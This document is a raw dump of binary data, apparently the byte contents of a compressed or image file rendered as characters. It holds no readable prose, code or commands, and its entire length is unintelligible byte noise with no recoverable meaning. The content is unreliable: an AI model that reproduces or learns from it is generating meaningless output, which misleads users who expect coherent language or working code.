O3C�i/�U$�P�`o�x��E��|��m~�KO��tN?�Po�y��ir�TOqk�8T�1!0g?(��M���V�s_�4���㌯�in����T�F����o�v@������`�#.f`~�j|��NX��߻]ڹ�Eq?�������A��Fa1���?g������~�����~����o2�y�����ۮ��/aO/��Yw�7����`��P*a'�-{m�'�:�or���C����������X�~�~�������v��3��l�����m������|���������5�����Ϙ�t��'��Ԅ�'�ޮo�U�'�+�!��Վ���{骙{��B���vB���';��)��.�6m�t<<�j!4b3�ҥQc�� C�&/T�Ml(ȓK�CJQ*���Dg4�g�f�J%��4sEr���ԑ���J�R�x����-�a��[MC/��8��F�#�BS��ʆ۶E���N�6baTØ\�N$����	~4�e�K8g���fZR��`w�ܸ�	f�ߘ!&��-���Өe�EK��Y_f��^+�_M�߶�4����xeX�7jB�;���L��({6�B��Q�V�ڶ�D��L�61y�خ��N?��������O�[��9����>�c:ʜg�X��v�	�[co4�E��q�m��f\\��Xg��Zzz���$��W.'�VƱ�UN��P���p�U$��AXBd|�BӤ #�H
w��v�(5a�� Vi�#�xK����M+T�x���i@Y�h��$&g��f�}�vb"'FGH
����}l���&?b�jQ��!��i��!2�Z�V���EJg_���e9�h�㤠������Z
��N�$a'uju���)@� ت��jh��މg��**l��)GfM�����lMxFk���>�l��^��b�>�붡~�-���2��T��������)�"���L��2Ki��R�m����*�������j� s�'X
k1��geuv��� },��$���vu,r�,��2�0�r�1���)�|�� ���1��q���M��&���L7���P�(�SK}���D���\w���E[-��T�]"�h����c�ݶ�o�]��t�m��x����|���߀�8܄c������+nv�G��Knx�[�y�~8�o�裗n�験��꫷������n;���~�������.|��_���#�|���|��G/���Wo=��_��/�gq���/���c_��㛟����~��/����ϻ��ǯ����!���^ �?���C�0 �@��Mxd^'H�
Z0�̠7�Az0m��;8B	���(L�
W�����0��gHB���8̡w�����6Ԍ	�HD !�#  ,    N� ��~������s����xQ���/F��#���#G
������x�M@P�}�������������������P��P]]�¾���]zze��K�e�ء�%,���J(��������Z�������߉��ڍ���������bp��ӶO
*�J�PB����[6�VE[�~i�ج�c�jk�$��ѮYS��[>y0�Ŝ$f;w8s���}@�����B��4�P)L�<(��ѕǌ3b��q".���E<9L�3h�]c�oh7�4�w�MwS�ݜp�ѫ7�m�H~��;Z�T "�d0@S�P�ʑ�Ū����<��V`fK�<���Zil��y�u�r�\�^�R��}���M�(�J�>v�hi�,�*Z����e`�;��5U,��S��}����Ft��;����]��7w���y�F�4��g >iS~��9Qt�F�q&�u]8S�U�<1MJs���P����y����b��Նۉ񥨢#F�����_B@x@�s8�rv�#��e���Swi]�m�m8ۓq��^+�"��,�p	�@@�d6�ҁ:*�ft~�c��#����i�1)���w%��$��B���,T�xU&�⢃�"�bq"&S�4�������
xҏ��)�D�Յw��h�v(��J��T��h��6�hp�J�X��~z��&m��8N��H�9�tI!�m�jm�"*�P(6ĵ�^iH���f��P�>.�,��kd�F��3���� ��d!����'�ږ�ޯ��po�����,�ӍK�����A[l2E6�,XP�Vj ��M��5�j�&�Ln��>�����W�^�s��jUǗ.#j�u�u�ZJֶr�Tg�d]$�4c_M�V�6s�喏���bPML���i���ZMD}X,]Yp����E~��>R��������KRBC��r�7����*&q�Va�ffE����b���}�h�	[�2";�7o��ϫ#b���;�5�8�b3�3叢m<�b&�.pS���X=������W�2M��vv!���^u��oM+�0|�����}|u{���m����$���Ҿ4&���!Y��*���C���r�!��h8	0E�:���\cK��,GP��cW���a�!J�N��ĺ�)�����ؤ��,k�;_�f�Az�� |���S<��~�����������M9�����:�nG�2��U�c�jg8��k���D�E�7M�\&0��[��9Va���u{�#�ܰ4̘�i#S����j��g�Z!�C�]��)� S��#�Ҏゟd�HB(.��UL��T/�e���%�DU��1�%{�xIM:i�m��9>� )%�"\o��	����hѿ�|&z��"�Cv�b^D2���v�_��a���zr��A@Nh���D�#�k��h��[8�d �y�XE3$p�	I"[���J9�2�����y�5ڳ��d(ā�<Sa��4�Ĝ�����P�6��cⴟ5z����,�
���#�� zҪ���ܧ��	S�PU|��M��J�#V�B�M6!�X�wJQ�J�L���G�f=Q�E�%�$���c�|��WE0��F�f@yh�O^"~�h+]���m�hy�e��z�: �!F5`��h���Z����ldr�V=,9�cAl�8�u�W��ā�j���PQ���ΰK՛B(7	��!R �v��\�5����ώ��d-�,es�Rڈ�/�di���,x� 2U�zmf��RL����<\j�n��[�*Z i�f���JK�p��kG�|�îk�m�����<@,�@ ��̔��t�g�׊5W��]I"Z��-�;�1~���
�
�]���[
${���ҿ���%.)|+I���3�2��(� KƬ6^!7�&�Kw^KV��&����8����+|�"�"���-��)+p��]\z�L���G��|��W\W�	믘l��9	�,�:���;U2w%:a$����nb��:����0�E*SE9_�U�IjR��ؑvt��\0���ft��M_��
r����,� z�E&i�p�%KAw�u.@��P�C�}S�M�i�4Ƣ���b���\Fq2gf�Hڕ��v�m��ֻL�L�IKZ�y �.�c`qu���}�.��@�G׃Ŏ/�!7RY�<�&�y��O�w�4��|�l�G{��n�I�X>ԛ�z0�)nq��ɍ�Cn�q���N�w�Ce�\7�T�2��$�A���}3Q:���	m�95�N�j��m�X�J[��T���91a�(�;�1�:�O֫o�΁�E]�17a��s��T�vY]Uk�$Nݭ����|�3����>z�t�) i16+��O�8��S��H�;����4��_5��Q#��:�����m���t^�pA�� ~O��ލ�PJ�W�+������m��)ۻ��~0k�k�8�?�x���Pd��),�Z#S^<&�ev?W~�F+��L��X�`ZӀ�'tՆ~��O>3{��.�`&��j�E!7 Y'D6|�����&r[w]�6$ ��4*'b�p}�R�}��}��}�d.�F\�CW[E`��)V�Q�\R�|�j��qzeq���V�dH��fVK� ��Y�"L�y;hIW6l���t;Eh8�v��Ya�v/<��Ձ�0�A�wA5�.��t�{��gD���x�t|�|�X���%�wW˃
^Go�t�sŃ0��v�%�y��{8����K�N��?��c�6E��t�uT�(��|<�na�x�( �\@V��j�eV6R F�G^L�����e�����(�d�i�0�H�.���募s{��j�HW䆂���Յ_�tWGV9Ќ�Hf�p10`G����u�g),�Z��c��[ڷ��H���O�g�륁N8mZ�3��f�3j�d���x��nF'X|�h|�ȓ�i'�:��t�N|c���y�H>ᨑІ��FA �(����t��\�D��b?x�gh�ȗx2Iw&a�ֈ�x;� ��p���u�i�cGhG�rFB!��}�H
��)�]�lV�������ii@ǋ^rc�J+)�V�H�i酢)r����h �i���	u�Y�6hE9=χ��@ߘ-/3�p�?��¹��c��[�3��ɕxf5���N$љR����7r��gRg�c�n>��uɚ"`�iW�Q�6hf�N5'~�E/Wj�i���Ù�r���IGUŎ�z�!��!x?*�<�$E����1��*x�r9�s)�tI��IW4o��N�5[з#���ٛ񅟉9A	�w��Ɏa��z�D1�_������cEP�.��Gnnɂ'k�9��9��ɡ�k�7W �6[Wd_�g��i��l��I)���I�gs�� USQ�pjv�	�4؅�Iu@����*�L��
��)scH��
�hRF����@**pu�-:�ʤ��2�9�~7
6�@�� �8����ArgZu7��������D��N:����EheTnLF
l��}_
��z���$e�5�%�=��;7����mU����G��5��h	��j�G��n�ڤ�J�gW�v�%��EC�J(�ʢʺ��Z�9Vє�A��������=%{����&�i����������n����ꮦ�H��|��N��H��v�%Abʯ���Jw�
��J���_Z�>K	K�G�أ�kIdy�7Pg�@J����;h����%U:�H���A�ʑɺ�����ٲ��J�1��Ȧ֪lRB備�&F'|,u�xY��V�EvW������
�N e�T���-I�PxS�����Z��Z֬.�xa+�kze+i�9<�7�z1k�v �Рv˝'yۺMʮLЮ��# ���r�1��k*PQ��������;��U���z�JV��i���KOb+�֕;�Gkta����4��P�q�9��+��w����`�����\�&�w�)�(����1�]0��������+1Q�{!:��j��P��w ��{�|��R�y�U�CR7'��#�����6le����i�{�+�[��X|��#��PQ��\u��.��SWzˤ:7Tg�9��{���˾# ��U�o|U�z`D�T��
nڎ�F�C���eDt��I�`$�w�H�� �!�櫚j��7ЙD��N���O��͔A\�
8�x�}5�P�;t��^̵���I�0��ϊd3,����L��!�@�m����� k�UĪ��6uN�lu�l�����idE�������"+�/t���C�.��N��12�2lfjJ�ǜ-�<PW�V؈ ����!�����zˣ�Ǯ��x6d�z���\�~�K��W�'\�e�{�ܿN�\dSf�I2ki�l�l�hE7�̳q�9�qG��gY�9PNwL��yd��gH��6]��	 Şp�}YhgA��y�jԬ���lɭ�ɜPqd�z�Cz]�o
�g����klI��*�{�������y��ڵsE�ˀ�|�+e#e1�O]:��dm�wᵘ��4핔[����AD�)<���3	f���~�#�{q�JZA���u;�V���ق�ZD��,��7LSC���-|�WA.Ӡ-ӟ��6����	�|�]��Eb��z�м��п�Ю��y�wU��}�ƽ�Mk�eq7����L�\��Ε�u����|4b�ٟ7�[�d*�f������þ"&��h��w��j���ß�~�ڐչt�����xօ��nJќf��)��]�G0��L̰F�Rv�a,A�����ݢ�z������}�s�����X~�������ndi��n-�W �?I���.���>ަ9Q�}ҥ�.w�U'V���IK^�\˛���R�D��
�5�9␩�j�p_-j*�Jܬ�gErv��:>�m.Όǌ���`�`�p����F�E����2�I^֮R�̿ʹ�<�y��%R4��fi
0��X� ��<+/5��W��3ino� �����H�u�ξ�I�N�rBa�w��s擼g}�,�^�;ӌ������vM �%��jL~ΐ���:�+d}����;��V����=y��ˉlz�A��.1!닊�:d�넞�ڍ���躳���V٦��q��Q�Xك��7�S���������kz��>���G�������)�G�͝ L�ً��3k����'Q.�l]�?����M�[��.E
]T���]7 w��~��.�����n�/�u��gscP�o����|���2���:���R���g�ھ<sX��5R[���.��L��i��Đ�{�H����uiu�������m�V���&�YDN/0['�늓�d�:�ꉎ�/��0����-ۚ׽�;��;R�W������L��^Ǧ��-��|y�q�GQ[U���G�\�H�8��>�jm���*�3��o���<Oq/�<�����Mվ�P��uUdڞ�߮�x��c�M��l�hy�Y$ݨ���<�	A�(��h�����G�
�/�L�����6��������~�,�J���%���s��������WWMP�Y�}�����.����������R71�k.R��.�k��9��9�^4�f�DR0���}]F��ӧ=� ,5b_(P�<y�X�}�<��G]}��T�ѨP'�Zy
)P(Eɔ��%�T�v��ų�O�"����a�>9��C�+ְI�v-j2	7��Q��3�͸�K׮�;��1ض6����A)�d�#^��a�R¿E<<�1�M7��dH��`����f�S/C����!�L�vڳ�O��S���@ׇ��e֔�4�R��:5�p��ed c3sdٙ� ��={D��(�k�9eJ(�Ba/A0�8���a�>q"GV��@F����)�ܿ�$���XvPK�b�j����P��@�����XXUoZ�aR\�EW^}s�08��X�-'@s\<g�8߄��D�ގ����u,��`�]�� �)��)�q����X��P�$�_>��Ӓ	r�Z'���@��l�L7�n�1�!�1|A�{�2Ȭ��:ʹ�� k��M9EZ���M�8በ�HޏG4�ݐ"ƞ{Kȗ)!$�B��T��K�RY�!�X��i�`�J�*ߎ3�z ud3�9�0V��!DSMsE���QNk*:C�}���g��o��1�\�ǣ��)�Eb�鑞\�F���iD|����xFj}�>)٨�qªN��
+iK��\�RP�S���3�;�p���֡��pe����I�댵�p�ܭ�����AJn��i�\���d"��j꽘��Sho<��)��t�� 1�@8�U�5�3'S��l�o���w w�V��sCY�����<w�sp�&���(�hI�޹�]ѦJ>�Y���
Ч�ѩ��f�)ݴ��
�9d-	ЄV#M��I���\'67� �qV֪Ͷ�͝ŀ���w�����|3���sVj�k����/���������w���tBn�����PQ �k?���>��.c�jk�Ѻ];s�s�{���,��>Zɸ�v�F"�sW�ği�&ѓ��74�%.rGK� 8	����4߫��6�N��|�co�w:��b�����W�iQ�v�(��Jf��z
X����#ˋ�j��6/2�I*H��=�_Q����9F���ЛL7�j��W1<G�d4;���;�m�#��1!@ ޑ�מ\�jI�ـ"8�A�+TL�"1��*&"�����*rQ`_�� ����υ.d�
�GҰ�n|#<t����.fv��K�ׅZ��D}D ��}% q� �$��bZ0����#~@Jn	V0��cL�I�t'E�*����X�ĭ�5\%*��H�m��`? f����p�
�o�	�΢�@�M�_�P�1�*�!SXD�,HhɆ�r��_5�I���F���(8թNX�9�h;�)KY��"���k�#�]2/}���=E�a7z��%SR,�K���J>T��@&�`l�N-�7WX�dJ�^p�V;Z���!��YF���4�']=/�=�Ry�|Q��8�M/�<%��v��f�5���fg
>ZĖY�P2D��n��.��hV'KY��`�����!�|?�i.������VIT���>���,���9*a�摖Z-D�Gc�5�mb��X��e=�'�j�nc%�~j��!+�@�Ĵ/3� ^a��P�~Uh`�٥�b�%8Jbje1
+"��Xq���䶒�e�9�;Y�����C�\�����E#�� 3q䅭z�w=*�WT�ۭn!���j�j�g�>iߛ)F.���T��_��Ĭs|�X*��2�lJ�;��K�/�p�h!��FBó��"l۳�`_Y2�{�̹(��V��E爛�H`R��f��Ac��)��#�v�ٕ�
�s��,KIA$�W�\�9��rg�pr����'�w�
��-9b[z���Y�&#Rt.Nb�A����͒�/�����Yw��q�g W��M�@�L������[D/�,����.v!-�U+/�#�4��S� hã����O�,�.c��fS:ם�	�s{L�ZG��,K+< zNd�!qE�g��~W���y��ȄFq����I�[Uha��MS��PoE�+uU�!�r�nm��uI����v�Y51�q�:����w�4��x�;�A(����^4��%|V��Li�vՔ�:�{��.cd�X���[d#wΫE.�Yτ�`W-? �"b����M�a�{&;���{�7��0Ă]x��U5i�C��Q@�T��a<����=g��T�s���r��E#����38$2���\����S\�������z�9ѽ�����E(No�;u,�/�Q���Y Ȏ�r�Iy�{�(�6��$���uU��y~�����>��zt�BS���n�b72��ӛ��J��_�5<��V7��P����1�uv�n%UvÀ>ו$I4in��Pr7��Ge��H�P
t�E{�%p�t�AM��vx��X�W��QW'-��2܀c4�?���'	��`6�"z1h�W�W���}F8e��s�7~H�D8te{!+�t��T�EFW!?�gu�cwp\���6�Kz��%%��g!�Qq�9��ZE�hHH��~|uhN��G�Q�vT�~t3��X����5/(Y�S;6�umk8��o�d)0V"���$��C�Gpy(PgH�l��wyw~��f�MZ���q�P���%�1��D��!��8Xy��?"5	�5��vRS�T�ؘz畊gzM�v�Hi�hs�F��bLq.��~�hQ,^����S'�Nqƌ�K��Iy�vʳ[�2i�$I��ڸ��H[�p��B7��B��hm����S3�:��Z�Q��o&��Gхr���h�"�Xq��vM�3x@Xl7�����Ǉ��5�⨊����t��f��m�����_��UW�&iCz�>fy*Ѹ" �0	��%{�t�f��9�SJؐh�Wu��H���-�0W�e��%h��w��k�-��U�'iC�hV{��� ��mM�t��@�v������x��
�*XB��#=Sx"�z)�~�����3Cg�J憆��\��l�27�K ��r�)���	�0seٖ8əy5Kh����qIb���B�Ot%�#P�5��&	HaR �c#�Q!2?�N�x���l����!�Pe0��Y���yc)�����zŖ���hi��vz��r7�6}0��$�k9�m�����B!3��|��I��㕔���)����]z��I�;�(?ׇ��^�)%q����;/�?�9�>��
�ij�;��_`J��NWyG":�$�ɣ�(ʟƉo��))іQ6��ɓZ~8ʠh꣥y�%?�O�g�R�Q@qfN�qx91Ta�ѡ3"��q�?҅YY���j/p�똟Z��Yʥ2I�1*�2��Z����
ڠk�Z�G��f'��阈YG*�{B�2�M�^苾hgR������&X�:��ڠH�O�Ʉaz�{H�FS�d�?	��ah�mz;n��n�ו����,$��gJi���N(�J�Sj��ٮ�aWx�]+������נ��A�z����ny��gP�
z���t�;�Ǧ7���>�
����R�$UxQ���1�-���Z�딮oc�T�O �,� �z����.ˢ����
��ZeĬ�ځ�6��Z�����w��d�+1;C#�'P�kp-�ӱ�2��c��ʘEa[3q/i��Z�)�^8W4�V��w��5�{T�&%��O
.�&��x�ZD{��o���ⴇRkp�������c�1oq\뮒����-K�fK'j��P�������UR�;�����J:�?��y
Y+2驴�;E�x���:���#"?q ���u��n);Np��c{�Y����pNү�+Id[?Eis��?�y۰��(R�i���*�pʪ���ʻ�
��+�K��x�}�#`O©�����*�#�5���X����۳��Ժ����$S�����V�c���}�g�:�Up�%k��ky_{�#撟1���*��8iӹP���Y�:�eI��9�	���O�t;ٷ÷U~
C�Z��5¯��;�p��)�
�w�k�|�pR�i.0���5�7l9�#�;�^ug��+9qLĲX�����)6�L������Z�mƕ7�N+��:�9 ���N�۵��Us.g0!i �u�	��p�9�)��l���w��7Z�E��~�rS�*��<�ķ��3�OIJ�O�'�X�V�� (c�0�z٫�͖���^oܹ��K���?����m|�ǲ̰�l��K�I��7��9G���{\U��!�"�!���+9���ʬ�/s/�.��8|�	�^������Yx,��z<�w[�u3g��?�(��G� ��Q�M7���5�z��̺�e�(�gLoDҚ���������>Mh�%����v�ͬF�yT��������ts�g�Wr�����l檯�ί��0�̖����t�[5�#�9-�g�wլ%M�T����\�1~������ߋ�/c����M����m+DGV}����q�d����_��ڛ�Q]F�8=3��Vy��=A�r�t��Al�G��f:�~����ă՜�_U]�Ͱ���1�����!�Q��/��wy��K�V����G.�R�>Mڹ���ګ�L9b�,��O�:�]���M��<���c�h�����\�F�i�+,�Q �8������j�x�mڮ��x�Z<�������e%{�*��j��m��f��Z��0YU�Y���2u�����0��	��,�^|k��g�	gp�I��4�ս m}�荃XԔ�Y{�L�GαG�0���1 �g���x�VY���'.R ߄R��W�0y}C�
Q��}�vU3�5^Z}�v�[T���섡���=�ݬ�N�c��K>�^��ki�Unܹ�n���'^n1-��c�|1�h~������Y�w���@xQ ��P窑Z���uu�}~Ǯ�ݤ9z~�Ȇn޵8�C�V�7�:օ�.�!|njH�d.gf~k��V�>)��]�yo��:<�_�4��ݰ�
��-�XRG>��R�.���P�t�k����u|�e���������c)�N��mdi��2����.�$����IͫN�{i|N��R��V�z�.��n,�N���^0.��}�ɒ�mCR�]וL*}SD�9_�K�f��j�#}��<��	��ν{��ԕ�G��?��.�U	(�`�MWoʠ�)��b��._5N܉K��;�,����i�� I�k^�O��>��I��y��z��R���:놴�T��Xo�k�p]��W��_�/C+���,i��H��.�h�(��o�i�>���
i���<��v/{O/֙�?�H�����cH^�����gFՋoՖ��+��Z�,�^CQ���W�7�L� g���m�)�{o���.��Yݬ�����#���d������o���nx�/�ś���YN�� k.k��REED9�"4f�N �L��������LG	=�RP.����.�O@FF`Q��@YOz��z�0�u���e��~%�A�J(�����������	���֤��������靦�\/���������"���Ap`A)�)L���N�"N��@ŋ��2>�!�!D ���A��>a�WI��+�XŜ�*V�c�h�lW�&@����3X2<s�B�Ƣ�3od�I�V��
q氲���]<o\���*�ɳ��f*0�I"�}ןD��.Z\IJ#��<�,��I�(S��j��S�\ɔ	��,e�u���SV���z=�t)7�N��85kT���>+{v�x��t��o���!PJ�{r�3�{w1���q���(�`�ƅԴ(Ʒ��	e�yʖy�<�gc�{�"��t��뮪V���5�ڶ� m�E=�%�[&����w>���]�9�Wt�I�WIkP`v�!f"�̕��,5��d�M��,7i��{5=Q�zOt��2��V~`ٷ�Z!����X8��.���$�۱u\�`f8�����tD """7��ݛƙ�w� @��y6��0�:�|A��S-��Ԣ���jXA��L:��SzX��
B�[%z�ra�%&�e.6�D�
�шm&�f�'6Q^f�	�0��� C,�U˱�?�d#�I%*���y:IV��ؖժ�Xr�O��iyEqٕ�ṧ��a����!ݐH"��*'>�u��m��f��y��rG�����3�kZ�!��L�d8��F���n�>����@��Ya�x]�ݾ��)��f��٪`�*J9[���+e?�(�{�dv�.��R��O<1)FF�$WS_����r?�N"�p�k�Cg�k����	�Ѽ��7����/3h��A]�L3�^Q��T�z3ꨵR_��Ռc����:������u�게��- ��4��)ʸR�u�����̸7��y@���NL�R3iĊ;���TW]��Pn���C�q�aw�ӕ�g�ncj�۹?��n�͗�<���~��p���#8���G�M�>�4U����3�6nu�
� ��ymrѳ��g�Tq��GH��6R}�z� �zs>�B}|߀2,������P�;�p+���7��O�� �
����y&;�0W����L��!赈
��^ �
���+XPvR�cY�P�c�������k�����:���é�
�	bC�@6"QUIdʸ�D'>1_�#�m>ֈ*Vu��°>���t�(�Ja<��a�~����̈+���aW�C��S���r��?�$�H� �4�;qL�wE�}4���x[�j楷�hX}�	P"#�l��˨��v���q�:���vs'V�Ry�����G[3��ԥ P.�e�6�V�H��_>R��D�W������fP�1������C#*�w<F�P�!�c?i96D6ǝ<G� u2��K�p��.�1W������&_D�}G�1|S�?����p���D�J-T�������D�GU��t��B	0�&�b�#�ibXs��:������ֺ�DᓡD��͠�R�D-�*�hN�d��F���v*���UIz%��i,_u�X�궲�Օ�-���J�F�����2��SF��HM*3� �̰�S�c�D[�U��ĦZ��j�hE�VQ/^�>�%�]�Q��֨z�O��t��$�u*s��@T%V{�/cS;�)�t;dE/�~ۈ
���5����%wip��r)fW�B7�{%���ZG��R���Yl��]7����:�ѻ�v�m9&p���u�2e�}�_�".g��oi�Y��1��D��O��8/�����ñ��8���zT��&���_��׿�Uq�P;�oo�Uή���Gئ��#���%����T�X�����p�rD<��2:�v���W�b
�������k*{���m���e2�~>�˪���6�d��CK\׊1�{���gW�[�LuBj�N��C|0���f�R��2�#}���mNa�\9��OY��U��L��r�ЊV0 ]RG0z���raŌK���gr�z��R���/������Χ�Fl��"�r3�̿y�1������k������ʍ��/�+i�{���7���_bwڔ��O�U�߻SY�6DX=���\N9��.n��O��pS���¤�-n���e<���E=.�|�������ݢ��4q�(s9����5/�[���:�Q�A����b}�T&z�Ѣe�rsJO��Wސ�k[�cz9�5l��c=�}�9�+¬o���x.{'ZQ�|�!���D���uO//�Gr�c��փ��R\ Q�ṻ=m(���iw���-���T�������/������5W���}߮�x��(-c/�r��>���E�1�W���S��Eؽ��{y�w�7����ZG'���J�[�tqĿ��ލ���!N��C�� �N��Nk�K��{�pw�`.�2�2�~G�}�%[�U�n�1l�!T��@��!��f`Ne~,�}��Kx�HV_~�6|b��ϱ6t'�nw�R׃�%L2�W'Z!Xo�E�����)�G�\�y��E~2��؀+s 2Ѕ�`s:()��+��u=�'�'l�w��{J5`��v����D��{y��]��6ȅѱK���w~QX�f8xh}5}mxl��Fp�eJH�O��=�y���r��H���(�^腕P���~��t��Xr�a�fGv`�n��r9�y'�RT�0�<�h�����H�С��h!�����Q�h�W�QE>�5��膕��Lȋ�X�v�}�%/��K1��ǈ��8��X�]�5
(~�Ȋyw=�Ȉ�v��nD���h}�g�`����x@�h�3C/lR�����1���x�~�m����ȏBHb��nj�6k�8t�q�6dI��8ui18/�H68����Yٌ���������N֘*�����;F����l�ْΈ��؃x�^�1�'�:��	o?�"��{�Fy�I���&��V� tt)�ިv/)�ݶ�5y��9�=Y��]B������(�eȖ�����u��i�d�{�6�Ix�s��z�6��~d���WU�G=�)�>ٚ��f�y����U�h��&��	FE�z� �s	�ui�Ty}�m�����N�H�0�tAU����9�dI��D�`��j�P���	���|��x���QI��p�v��hh�C~9 k���������9h2�Cy�[Ș���9���F$y����"H@�e���9���T�P������
2`S���7ơ���ej'�����虞ҥ�F7���}9��&��"���(Z��F��9�D����ky���j�iL��#�3z��֍sX��i~����BJ���GJi�� PR�b� Z�P��`�S�	FQΐ�|��Y:��e��Q�Vy|�����ٗ_im%�$��k:�FJ}x��ɤ��w�N���^���Il~������	�#�l���W�������Z�j��k� �������:�0i��A�٧ i�F�����
9���3��"ŜV�<���yg�����څ�7w���Cz���L��r��7-l���g�4`�șKp�z�۹=�(�43�:��i���5� 	�ek�rک��]R:�.J�
���H��ڥ��J�DY|�
감Y��z�>i -H�[�D
��V��KY<p��:�5*�7��۪���*����0���(�i� -�/˭1+����{��ɳ��Zw����K�G�9t!�5Y��:�)�����Y�&{�E�;"`��j==��Z+�\�<�V�A+�C{���KZ��Z�[p��ʴ�jp+�y+�l���G:h� ����y�]�µ��@�<��d룉����{���ڶ�*�x��s���K����z�ru��R�:{��K��XN�*�JRE����v��K붔Z�J*��˸��S+�����������Ļ�h׳.f�k#��k�{��Hk�t[��{� ���K���4{~�K��"E��:o�˾��x��OEۺ�;����*���z�������"E��Yq���[ˠؾ$hya��%��������ݛ�8��[����i�������§�����_/ܪ<��j��{ô��֫��L:� �Ãv+L�9�FR�#x�Q��p
Ogˇ2X�k��[�3`�Y��=,�U�����a,�k�zū�[��͚���w̻��8�Z��{L�]�l�l\����}|�"�Q�\��w�Û�f,�I�Ċ����Rg[��z�ɗ|Ÿl�y�������`<�%<Ƨ\��`�x-�M|����V貒l˿�ə|�ӌ�y@�U��8#ı��d��I�������͌tnn�Ұ�|�՜���o��̽�<ϐ��\��\�Ǭ��6���
�ʰ��0���̏
��;��l���ǜܿ�\���9��Z���H�zΧh}cl|�Dɗ���Ȗ[��< p�����������z�<�˺�:�S�|+�~2�ƽ�дL�2-�4}�N�����9L>�� ���L7�6Dm��v
������;�J;�� ��:�՟̦�2^v�}�z���f
g�kW�Ȏ,�0H�r�R��5ʹ���L��p-�W����}���c�R�]�,H��f�����"�1�Ԝ�5}�@lב��r��j�ـ-�G,Hem�y]~���
��o������[����6����t����"M���q[�pve��k�9V�ݘR}��|Ǖ���۹M���ٜ���}��������4���-6U彼X�D���ћ�I���&P�Ք�-P�x��M�����>�fV�"g0,����]ۼ��W��\�֍ù����u�s�֩t%Mzg\���ܩ�Z��1���`)N�����=��]Վ�ճ�⥤����B}T��~Anor��xޒ��d���
O���W��7�߾������ ^nj�D.|�͗͝��-c��.�T@�>��m������-�z�����~�f3���\؋[�4��V� /�ِ.���t�ݖ��N�D�RRI��,�f�n�����=�2��^ً��ޛ��]��=ژ��`>�)�ca3�d�G.��npgR�0Š �Į�S��F���m�ɞ���L��̃�.���K$^�Q������i��N쇠�vH��攀����>�n��.�o���������P���.���@��qn�������^v/��a^e�<ڮ��~���ֵl�g.��[�Pݑ~� �~�Ȟ�s]�����c-�O�f=��q�^ck7O�/�'����G�h��rm��,�;�������]>ؑ�1od�G嘊En槸�]/����;����T����>�vl��������[��^ܹ�[�ﵹK'�� ����ڛ��J��w{�Ho�B�������?����Fk)�%���	��H=�������tV��w-�%�����^��;�+����0�����6!8��k��_�N��9 ��o��0n��'/�p�,/�$l�R��ʜ�7�1D�������^\4�f�N��^�_E9�������������_�����yHT�I�5����¶R7���������2�Ѹ���ؿ-3ܽ�fN�c��6������A�����<��������" 	�5�	���)Dx0�&"_9�0�Q(Q�N)��)Ѫ��Pe����N��TZ9�:`0�u�գ#Ȑ��('��˟1�	'Ϝ�_G�[JO�;z��I�Gu!ë������!c�>*�$V�n�Lf!$(�T��r��q=��
������.s鳰ᝇ���F���hL#KnZ�2>�S1k���sW��9�PL"��b-�5{iS���V(20�Vr/эJ/���1�@<;����!�;��Ҥ�'K�L=����n�tÆ�	�.����լ9�,�mmn��.�@<��3���/q��%�r��7Ӂ�E��t*ev��w�yGav��U��f�1��Z'���J�����ђ3z����(�]�H���E��	균�NUg�eH&aU�MXa>b��4�y&�ƊZ��h�{(��b���5 ph��@��dY&��	H��f�g��D�'�I��dxN^e�Rn�a��g\k[���ō4H�x�\�R��0��u@>��P?�($��	�S}~� ��>i��f��$����i�Z�򪥰�Ƙfp���(e�6��F�Bj����[���g���i�v�r�-�edȔ`]��m˨����e��j
�.���_`u�,���HK]��4����	q���m밷��븲��.y��[/��Ɩ�`|��@Y�M�z�/�r��Yfg�ت���~b7qŪH��h����eq�'�~� �Y��n� ��Ļr�/g]�H�0�bCj���B���<�4��-쳘4�4�7���3R���p�8�Hǌ��`�l3�8�Jq����Y�^ܶ����6�ݭ�E�\���m��:�{�>��~8�e+~�ό�-a������c��r܉��y�u���9�B=E)�ߛc��!�"K��w#���˞����n;���.�i��e���:gc�g�wPSX z�|�Ͱ���q�k��r!��
af�]���&rBK���Q�^a�#�2��x=W��L�ʪ���!G$U�\�s��ia�3��(���^���&�(�UGLIs�����y$Q��)��h��XǇ1 �uڳV����V���u>*I��� �g���ƲG�X�ͩS����BR��1L����0�2TϸJ0�r�� ��8�8� �`�k긬���U�#��)(F��bi�@}�;l��i9�qt�Ć���<�	]��d�Ǉ=��L�2���f:�J� !VC1��:\�}��M0�]K|�=��cy�*�T�n4�]@����<���i�m7,T6�G��s�8M���Ғ"L�1���\ȘXH�
|�T���(F7�юr��)H/��4����̖=�UMW�4���,�Y��/se�8�YDiA �`#'��c��"M��H��ԥ:գ*�1W�'p1���y�UbZƋl3�6=�$1H�Vҗ@Z�B�	@�>��M�+\突��t�Դ*>�	��+�3M+?�1s|Q;�uP��JA�$CU,a؁����f3{Q,��,�LK+�W��PrW�D
ј�g:A�4
-6A�dB
#S�-l	'ݖ���Tn�7��&�~:m�1S�ё:W��m.t�+]��೫m�j�Jg$�"���1{Ǎw�a腨Tի���vZȼ�b{<�J#��}/~�����BH�nt�L]أ�=�,xOn7�IHf{c;a��6��p�'ZW!�����0����4���
V���+���� ⧒᮰���Y���5��%)�I*d"k��H&r�-�a%;�����@��B�5�֔  �ދ�XȨ��p�o��vUq�M��3����3?<ba��rM�T��T!8���=@1k����P>�]��!(��6��#��!+���`��|N���-B��+*��^��3�&]�Dzon�G��0�jx���/����Z��M�
V��1�B�/vr�oQ�t�(/3��f'k��Ħ���-�gV��4V�������p�I��h's{@�I��Yf{������}LJ[ڢR�6����ڹ��nwD%�� ��ڶ}m!�9�,�%��{��� +�ؤqg�699x�d�^|�3z-� �д5�w�V(��Af�;!�se�\�1�o�)�蚧��NG/���_V�@���i����?gt�����q
�:�? ������N�/�G��Q�����&����44a��Ww��`���	[��݉�x�;Ll����c��o�b��*f犧�쏽{��֖���t��ۛ�|g't�Ϟ�!���'o_O}�7&����h�C?���ިn�����e�C��{p��,��K�#�!K���<��64�]����V���7�`�s~�j�3L��e�n���W~�&}��f��\Lg|
�|�{�wcv|�g|Ȁ'�n��ȁh�c�m��!��RQAq!0}����Ll8�m�'Q �*0�+ȁ�w+�����uLG}S�D��|��H؁�Gm�}'ՄC@�J�6	ȁ,x��v
mǧzו(�x]ٖ�ڗ�X��T8��W�'G~bmuxhi`�L'U�S[SxR��o���L}�T%-8v�d}:��\�������w����w]�e")��Y�Z��dxY��Xp�x����(������]#@�5z����<�����n��h3(�-Ѕ3(e�6�И�l�����$��U~�X�����ԉ��H��N/�Ә|c�_A��h<H�h�����x�
